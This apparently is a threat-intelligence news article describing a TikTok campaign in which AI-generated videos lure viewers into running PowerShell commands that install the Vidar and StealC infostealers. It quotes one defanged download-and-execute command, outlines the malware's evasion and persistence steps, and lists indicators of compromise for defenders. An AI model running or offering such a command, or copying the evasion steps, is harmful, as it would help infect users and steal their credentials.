A new wave of social engineering attacks is leveraging TikTok’s viral video platform to distribute information-stealing malware, with campaigns now delivering Vidar and StealC infostealers through deceptive, AI-generated videos.
These videos, which have garnered hundreds of thousands of views, instruct users to execute PowerShell commands under the guise of activating pirated or premium software, including Windows OS, Microsoft Office, CapCut, and Spotify.
AI-Generated Social Engineering Campaigns
The attackers exploit TikTok’s algorithmic amplification and vast user base, using faceless, potentially AI-generated accounts to post instructional content.

Notably, accounts such as @gitallowed, @zane.houghton, @allaivo2, @sysglow.wow, @alexfixpc, and @digitaldreams771 have been identified as part of this campaign, though they are now inactive.
The videos are uniform in presentation, with minor variations in camera angles and download URLs, suggesting automated production.
The synthesized instructional voice further indicates the use of AI tools to scale the campaign.
The attack chain begins when viewers, convinced by the legitimacy of the instructions, are guided to open PowerShell and execute a command such as:
powershelliex (irm hxxps://allaivo[.]me/spotify)
This command triggers the download and execution of a remote script that initiates the infection process.
The script creates hidden directories in the user’s APPDATA and LOCALAPPDATA folders, adds these locations to Windows Defender’s exclusion list to evade detection, and retrieves a secondary payload either Vidar or StealC malware from a remote server.
The malware is then executed as a hidden, elevated process. For persistence, an additional PowerShell script is downloaded and set to run at startup via a registry key.

Temporary folders are deleted to minimize forensic traces, and robust error handling ensures the infection proceeds uninterrupted.
Vidar and StealC Infostealers
Once installed, Vidar and StealC reach out to their command-and-control (C&C) infrastructure, which includes abuse of legitimate services like Steam and Telegram as Dead Drop Resolvers (DDR) to conceal C&C server details.
Vidar, for example, embeds C&C IP addresses within Steam profile content, while StealC communicates with dedicated C&C URLs and IPs.
The campaign’s technical sophistication and use of trusted platforms make detection and disruption particularly challenging.
The implications for both individual users and organizations are significant. Traditional security solutions that rely on malicious code detection or domain reputation are less effective against attacks that exploit social engineering through visual and auditory cues.
The absence of malicious code on TikTok itself means that all actionable content is delivered through video, bypassing conventional scanning mechanisms.
This elevates the risk of credential theft, data exfiltration, and potential compromise of sensitive systems for both consumers and businesses.
Mitigation requires a multifaceted approach. Security teams should expand monitoring to include social media platforms, integrating threat intelligence feeds that track high-engagement content with technical instructions.
Behavioral analysis is critical, focusing on anomalous activities such as unexpected PowerShell execution, unauthorized downloads, and changes to security settings.
User awareness training must evolve to address the risks of AI-generated social engineering, encouraging skepticism toward unsolicited technical advice and promoting the verification of video sources.
Trend Vision One has been updated to detect and block the indicators of compromise (IOCs) associated with this campaign, and provides hunting queries and threat intelligence for proactive defense.
Organizations are encouraged to leverage such platforms for continuous monitoring and rapid response to emerging threats.
Indicators of Compromise (IOC)
| Type | Value |
|---|---|
| File Hash | 3bb81c977bb34fadb3bdeac7e61193dd009725783fb2cf453e15ced70fc39e9 |
| File Hash | afc72f0d8f24657d0090566ebda910a3be89d4bdd68b029a99a19d146d63adc5 |
| File Hash | b8d9821a478f1a377095867aeb2038c464cc59ed31a4c7413ff768f2e14d3886 |
| URL | hxxp://91[.]92[.]46[.]70/1032c730725d1721[.]php |
| URL | hxxps://allaivo[.]me/spotify |
| URL | hxxps://amssh[.]co/file[.]exe |
| URL | hxxps://amssh[.]co/script[.]ps1 |
| URL | hxxps://steamcommunity[.]com/profiles/76561199846773220 |
| URL | hxxps://t[.]me/v00rd |
| IP | 49[.]12[.]113[.]201 |
| IP | 116[.]202[.]6[.]216 |
Find this Story Interesting! Follow us on LinkedIn and X to Get More Instant updates